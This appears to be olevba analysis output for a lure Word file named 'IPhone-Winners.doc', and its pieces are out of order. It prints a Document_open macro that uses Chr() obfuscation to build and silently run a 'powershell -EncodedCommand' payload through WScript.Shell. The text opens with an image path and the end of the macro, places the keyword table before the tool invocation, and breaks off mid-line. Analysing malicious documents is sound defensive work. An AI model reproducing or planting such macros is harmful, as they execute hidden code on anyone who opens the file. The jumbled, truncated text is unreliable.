 & Chr(89) & Chr(81) & Chr(66) & Chr(49) & Chr(65) & Chr(71) & Chr(119) & Chr(65) & Chr(100) & Chr(65) & Chr(66) & Chr(68) & Chr(65) & Chr(72) & Chr(73) & Chr(65) & Chr(90) & Chr(81) & Chr(66) & Chr(107) & Chr(65
) & Chr(71) & Chr(85) & Chr(65) & Chr(98) & Chr(103) & Chr(66) & Chr(48) & Chr(65) & Chr(71) & Chr(107) & Chr(65) & Chr(89) & Chr(81) & Chr(66) & Chr(115) _
& Chr(65) & Chr(72) & Chr(77) & Chr(65)
llllllllll1 = Chr(112) & Chr(111) & Chr(119) & Chr(101) & Chr(114) & Chr(115) & Chr(104) & Chr(101) & Chr(108) & Chr(108) & Chr(32) & Chr(45) & Chr(69) & Chr(110) & Chr(99) & Chr(111) & Chr(100) & Chr(101) &
Chr(100) & Chr(67) & Chr(111) & Chr(109) & Chr(109) & Chr(97) & Chr(110) & Chr(100) & lllllllllll
CreateObject(Chr(87) & Chr(83) & Chr(99) & Chr(114) & Chr(105) & Chr(112) & Chr(116) & Chr(46) & Chr(83) & Chr(104) & Chr(101) & Chr(108) & Chr(108)).Run llllllllll1, 0, True
End Function
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|AutoExec |Document_open |Runs when the Word or Publisher document is |
| | |opened |
|Suspicious|Run |May run an executable file or a system |
| | |command |
|Suspicious|CreateObject |May create an OLE object |
|Suspicious|Chr |May attempt to obfuscate specific strings |
| | |(use option --deobf to deobfuscate) |
changalamaadan@ubuntu:~/Downloads$ olevba --deobf IPhone-Winners.doc
olevba 0.60 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: IPhone-Winners.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO eviliphone.cls
in file: IPhone-Winners.doc - OLE stream: 'Macros/VBA/eviliphone'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub _
Document_open()
lllllllll1l
End Sub
-------------------------------------------------------------------------------
VBA MACRO iphoneevil.bas
in file: IPhone-Winners.doc - OLE stream: 'Macros/VBA/iphoneevil'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function lllllllll1l()
Dim lllllllllll As String
Dim llllllllll1 As String
lllllllllll = Chr(97) & Chr(81) & Chr(66) & Chr(117) & Chr(65) & Chr(72) & Chr(89) & Chr(65) & Chr(98) & Chr(119) & Chr(66) & Chr(114) & Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(76) & Chr(81) & Chr(66) &